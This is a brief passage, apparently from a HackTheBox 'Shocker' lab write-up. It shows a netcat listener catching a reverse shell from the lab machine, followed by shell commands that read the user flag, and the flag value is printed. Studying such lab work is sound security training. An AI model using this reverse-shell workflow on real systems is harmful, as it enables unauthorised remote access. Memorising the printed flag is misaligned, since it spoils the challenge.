 ~/HTB/Shocker nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.10.14.2] from (UNKNOWN) [10.10.10.56] 51822
bash: no job control in this shell
shelly@Shocker:/usr/lib/cgi-bin$ whoami
whoami
shelly
shelly@Shocker:/usr/lib/cgi-bin$ cd
cd
bash: cd: HOME not set
shelly@Shocker:/usr/lib/cgi-bin$ cd /home
cd /home
shelly@Shocker:/home$ ls
ls
shelly
shelly@Shocker:/home$ cd shelly
cd shelly
shelly@Shocker:/home/shelly$ ls
ls
user.txt
shelly@Shocker:/home/shelly$ cat user.txt
cat user.txt
2ec24e11320026d1e70ff3e16695b233
shelly@Shocker:/home/shelly$